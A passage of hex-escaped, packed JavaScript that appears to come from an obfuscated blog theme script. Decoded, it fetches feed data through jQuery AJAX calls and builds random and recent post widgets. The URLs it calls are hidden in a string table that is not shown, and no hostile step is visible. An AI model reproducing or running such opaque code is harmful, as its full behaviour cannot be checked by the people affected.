x29\x2c\x32\x50\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x36\x61\x28\x61\x5b\x34\x30\x5d\x29\x2c\x32\x50\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x32\x50\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x76\x29\x7b\x76\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x33\x5d\x29\x5b\x61\x5b\x35\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x4e\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x35\x33\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x3b\x24\x28\x61\x5b\x35\x34\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x34\x5d\x29\x5b\x61\x5b\x35\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x4e\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x35\x33\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x3b\x24\x28\x61\x5b\x35\x34\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x7d\x29\x3b\x36\x61\x28\x61\x5b\x35\x37\x5d\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x37\x31\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x56\x29\x7b\x56\x3d\x56\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x33\x2c\x56\x3d\x33\x73\x5b\x61\x5b\x36\x34\x5d\x5d\x28\x33\x73\x5b\x61\x5b\x36\x33\x5d\x5d\x28\x29\x2a\x28\x56\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x56\x26\x26\x28\x56\x3d\x33\x73\x5b\x61\x5b\x36\x34\x5d\x5d\x28\x33\x73\x5b\x61\x5b\x36\x33\x5d\x5d\x28\x29\x2a\x28\x56\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x56\x3d\x3d\x30\x26\x26\x28\x56\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x36\x35\x5d\x2b\x56\x2b\x61\x5b\x36\x36\x5d\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x33\x6a\x29\x7b\x6a\x20\x33\x62\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x33\x55\x3d\x61\x5b\x31\x38\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x33\x6a\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x33\x6a\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x33\x6a\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x33\x62\x3d\x33\x6a\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x33\x55\x2b\x3d\x61\x5b\x36\x39\x5d\x2b\x33\x62\x2b\x61\x5b\x37\x30\x5d\x7d\x3b\x24\x28\x61\x5b\x37\x31\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x55\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x44\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x7c\x7c\x61\x5b\x31\x38\x5d\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x7c\x7c\x61\x5b\x31\x38\x5d\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x7c\x7c\x61\x5b\x31\x38\x5d\x3b\x4b\x28\x31\x75\x21\x3d\x32\x77\x26\x26\x31\x75\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x37\x37\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x37\x39\x5d\x2b\x31\x6f\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x32\x35\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x34\x50\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x35\x56\x5d\x2b\x73\x2b\x61\x5b\x35\x4d\x5d\x2b\x73\x2b\x61\x5b\x31\x6d\x5d\x2b\x73\x2b\x61\x5b\x33\x70\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x35\x4e\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x36\x69\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x61\x5b\x35\x41\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x33\x51\x5d\x5d\x28\x61\x5b\x35\x79\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x7a\x5d\x5d\x28\x29\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x4b\x28\x31\x75\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x36\x6a\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x32\x6f\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x5a\x5d\x2b\x31\x6f\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x32\x35\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x34\x50\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x35\x56\x5d\x2b\x73\x2b\x61\x5b\x35\x4d\x5d\x2b\x73\x2b\x61\x5b\x31\x6d\x5d\x2b\x73\x2b\x61\x5b\x33\x70\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x35\x4e\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x35\x44\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x61\x5b\x35\x41\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x33\x51\x5d\x5d\x28\x61\x5b\x35\x79\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x7a\x5d\x5d\x28\x29\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x24\x28\x61\x5b\x36\x71\x5d\x29\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x36\x72\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x36\x66\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x50\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x79\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x3b\x33\x52\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x33\x6c\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x3b\x4b\x28\x33\x6c\x21\x3d\x32\x77\x26\x26\x33\x6c\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x36\x79\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x33\x41\x5d\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x32\x4f\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x62\x3b\x5a\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x45\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x44\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x43\x5d\x29\x29\x7b\x31\x62\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x62\x3d\x31\x44\x28\x31\x62\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x38\x33\x5d\x31\x46\x20\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x4b\x28\x61\x5b\x31\x47\x5d\x31\x46\x20\x32\x6e\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x6a\x20\x55\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6a\x20\x31\x4a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x55\x3d\x55\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4a\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x55\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x41\x26\x26\x28\x55\x3d\x61\x5b\x31\x38\x5d\x2b\x55\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x33\x70\x29\x2b\x61\x5b\x32\x70\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x31\x69\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x32\x42\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x31\x71\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x74\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x69\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x6d\x5d\x2b\x56\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x4b\x28\x72\x3d\x3d\x30\x29\x7b\x54\x2b\x3d\x61\x5b\x35\x4a\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x35\x49\x5d\x2b\x73\x2b\x61\x5b\x32\x4c\x5d\x2b\x73\x2b\x61\x5b\x32\x4a\x5d\x2b\x31\x54\x2b\x61\x5b\x31\x6d\x5d\x2b\x73\x2b\x61\x5b\x33\x74\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x6a\x2b\x61\x5b\x35\x47\x5d\x7d\x51\x7b\x54\x2b\x3d\x61\x5b\x35\x48\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x35\x77\x5d\x2b\x73\x2b\x61\x5b\x32\x4c\x5d\x2b\x73\x2b\x61\x5b\x32\x4a\x5d\x2b\x31\x54\x2b\x61\x5b\x31\x6d\x5d\x2b\x73\x2b\x61\x5b\x33\x74\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x6a\x2b\x61\x5b\x34\x6d\x5d\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x33\x50\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x